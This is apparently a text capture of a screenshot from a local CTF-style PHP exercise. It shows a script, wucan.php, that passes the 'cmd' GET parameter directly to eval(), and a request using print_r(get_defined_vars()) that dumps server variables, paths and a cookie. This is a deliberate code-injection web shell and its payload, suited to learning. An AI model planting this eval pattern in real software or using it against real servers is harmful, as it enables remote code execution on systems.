 localhost/1/wucan.php?cmd=print_r(get_defined_vars());
<?php
highlight_file(__FILE__);
error_reporting(0);
$cmd=$_GET['cmd'];
eval($cmd);
?> Array ( [_GET] => Array ( [cmd] => print_r(get_defined_vars()); ) [_POST] => Array ( ) [_COOKIE] => Array ( [Phpstorm-67f2e4a0] =>
f690f4a4-8b07-432e-b717-1efa8ee84845 ) [_FILES] => Array ( ) [_ENV] => Array ( ) [_REQUEST] => Array ( [cmd] =>
print_r(get_defined_vars()); ) [_SERVER] => Array ( [PATH] => E:\university\Vmware\Vmware
Workstation17.6.2\bin\;E:\CTF\Web\FlyEnv\PhpWebStudy-Data\env\php;C:\Program Files\Common
Files\Oracle\Java\javapath;C:\WINDOWS\system32;C:\WINDOWS;C:\WINDOWS\System32\Wbem;C:\WINDOWS\System32\WindowsPowerShe
Files (x86)\NVIDIA Corporation\PhysX\Common;C:\Program Files\NVIDIA Corporation\NVIDIA NvDLISR;E:\java\jdk-23_windows-
x64_bin\bin;E:\java\jdk-23_windows-x64_binjre\bin;E:\xshell\;E:\phpstudy_pro\Extensions\MySQL5.7.26\bin;D:\netcat-win32-
1.12;E:\PHP;E:\Windows Kits\10\Windows Performance Toolkit\;C:\Program
Files\Git\cmd;E:\phpstudy_pro\Extensions\php\php7.3.4nts;E:\Typora\Pandoc\;E:\Python\Scripts\;E:\Python\;C:\Program
Files\dotnet\;C:\Users\Lenovo\AppData\Local\Microsoft\WindowsApps;D:\PyCharm 2024.2.3\bin;E:\university\Pycharm\PyCharm
Community Edition 2024.2.4\bin;E:\cpolar\;E:\PhpStorm\PhpStorm 2024.3.5\bin;E:\WebStorm\WebStorm
2024.3.2.1\bin;C:\Users\Lenovo\AppData\Local\Programs\Ollama;E:\IDEA\IntelliJ IDEA Community Edition 2024.3.4\bin;E:\Microsoft VS
Code\bin;E:\CTF\Web\Nmap;C:\Users\Lenovo\AppData\Local\Muse Hub\lib [SYSTEMROOT] => C:\WINDOWS [COMSPEC] =>
C:\WINDOWS\system32\cmd.exe [PATHEXT] => .COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC [WINDIR] => C:\WINDOWS
[PHPRC] => E:/phpstudy_pro/Extensions/php/php7.3.4nts [_FCGI_SHUTDOWN_EVENT_] => 9000 [SCRIPT_NAME] => /1/wucan.php
[REQUEST_URI] => /1/wucan.php?cmd=print_r(get_defined_vars()); [QUERY_STRING] => cmd=print_r(get_defined_vars());
[REQUEST_METHOD] => GET [SERVER_PROTOCOL] => HTTP/1.1 [GATEWAY_INTERFACE] => CGI/1.1 [REMOTE_PORT] => 50324
[SCRIPT_FILENAME] => E:/phpstudy_pro/WWW/1/wucan.php [SERVER_ADMIN] => admin@example.com [CONTEXT_DOCUMENT_ROOT]
=> E:/phpstudy_pro/WWW [CONTEXT_PREFIX] => [REQUEST_SCHEME] => http [DOCUMENT_ROOT] => E:/phpstudy_pro/WWW
[REMOTE_ADDR] => ::1 [SERVER_PORT] => 80 [SERVER_ADDR] => ::1 [SERVER_NAME] => localhost [SERVER_SOFTWARE] =>
Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02 [SERVER_SIGNATURE] => [SystemRoot] => C:\WINDOWS